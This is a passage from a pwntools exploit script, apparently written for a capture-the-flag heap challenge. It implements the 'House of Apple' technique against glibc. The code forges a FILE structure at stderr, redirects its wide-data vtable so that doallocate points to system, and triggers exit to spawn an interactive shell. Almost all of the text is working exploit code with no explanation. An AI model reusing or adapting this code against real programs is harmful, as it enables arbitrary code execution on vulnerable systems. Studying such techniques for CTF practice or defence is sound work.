 #----------------------------------------
#house of apple
add(index=13,size=0x100,content=b'ccc')
chunka_addr = heap+0x1280
chunkb_addr = heap+0x13a0
chunka=p64(0)*3 + p64(0) # _wide_data -> _IO_write_base = 0
chunka=chunka.ljust(0x30,b'\x00')+p64(0) # _wide_data -> _IO_buf_base
chunka=chunka.ljust(0xe0,b'\x00')+p64(chunkb_addr) #_wide_data->_wide_vtable = chunk B
add(index=14,size=0x110,content=chunka)#chunka
chunkb=p64(0).ljust(0x68, b'\x00') + p64(libc.sym['system'])#_wide_vtable->doallocate=system
add(index=15,size=0x110,content=chunkb)#chunkb
fake_io_addr = stderr
fake_io =b'  sh'
fake_io = fake_io.ljust(0x28,b'\x00')+p64(1)# fp->_IO_write_ptr > _IO_write_base
fake_io = fake_io.ljust(0x30,b'\x00')+p64(0)#IO_write_base
fake_io = fake_io.ljust(0xa0,b'\x00')+p64(chunka_addr)#fp->_wide_data=chunka
fake_io = fake_io.ljust(0xd8,b'\x00')+p64(libc.sym['_IO_wfile_jumps'])#vtabel=_IO_wfile_jumps
leak_info('key',key)
add(index=16,size=0x100,content=fake_io)
#exit触发
# debug('bcall exit')
sh.sendlineafter(choice_words,str(4))
# pause()
sh.interactive()